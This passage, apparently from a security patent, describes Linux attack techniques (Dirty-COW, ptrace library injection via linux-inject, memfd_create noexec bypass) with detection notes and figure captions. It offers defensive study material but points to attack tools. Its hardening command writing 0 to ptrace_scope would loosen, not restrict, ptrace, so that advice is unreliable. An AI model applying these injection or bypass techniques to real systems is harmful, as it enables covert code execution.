

FIGS. 9I-1 and 9I-2 shows an example two-part timing diagram 900i-1, 900i-2 for use of Dirty-COW. Various interactions among an attacker 901i, cloud 903i, local shell 929, write thread 931, madvise thread 933, wait thread 935, main thread 937, kernel 939, kernel write thread 941, kernel madvise thread 943, and page table 945 are represented in the diagram.

4.2.1.11 Library Injection Using Ptrace( )

Shared object (.so) files can be injected into process by setting the LD_PRELOAD environment variable, as seen in the Rootkit section hereinabove. This can lead to hooking into library functions and executing the attackers malicious code. But this does not allow for injecting into already running processes. The process would have to be restarted after setting the LD_PRELOAD variable.

4.2.1.11.1 Description

The ptrace( ) man pages tells us: The ptrace( ) system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "tracee"), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing.

4.2.1.11.2 Example: Linux-Inject

Using the ptrace( ) syscall, this tool attaches to the specified process and injects a sample library into its process memory.

A downside of this tool is that on many Linux distributions, the kernel is configured by default to prevent any process from calling ptrace( ) on another process that it did not create.

4.2.1.11.3 Detection Mechanism

Hardening the production system can prevent these types of attack. Basically, production systems should not have debug capabilities. It can be disabled using echo 0|sudo tee /proc/sys/kernel/yama/ptrace_scope Link: Protect against ptrace of processes (URL: https://linux-audit.com/protect-ptrace-processes-kernel-yama-ptrace_scope/)

This Exploit can be detected if we hook to Ptrace functions.

4.2.1.11.4 Timing Diagram

Figure 9J:

Figure 9J:


FIG. 9J shows an example timing diagram 900j for use of library injection. Various interactions among an attacker 901j, cloud 903j, local shell 947, malware 949, and victim process 951 are represented in the diagram.

4.2.1.12 Creating Non-Filesystem Temporary Files 4.2.1.12.1 memfd_create

Linux-specific, this calls a pair of new syscalls that together can bypass any noexec flags (tested through kernel 4.19.10). The first syscall is memfd_create(2).

It creates an anonymous file and returns a file descriptor that refers to it. The file behaves like a regular file.

However, it lives in RAM and is automatically released when all references to it are dropped. The file created does not show up in any mounted filesystem except /proc.

memfd_create( ) can be passed the MFD_CLOEXEC flag (analogous to O_CLOEXEC), so that the file descriptor we get will be automatically closed when we pass execution to the binary.

4.2.1.12.2 Example https://github.com/hc0d3r/noexec-bypass 4.2.1.12.3 Detection Mechanism Detect any file that is not part of a whitelist in an FSR database.

4.2.1.12.4 Timing Diagram

Figure 9K:


FIG. 9K shows an example timing diagram 900k for creating non-filesystem temporary files. Various interactions among a vulnerable machine 905k, victim kernel 953, cloud 903k, and attacker threads 1 955 and 2 957 are represented in the diagram.

4.2.2 Timing Diagrams for Various Linux Malware

Example timing diagrams for various types of Linux malware are provided.

Figure 10A:

Figure 10B:
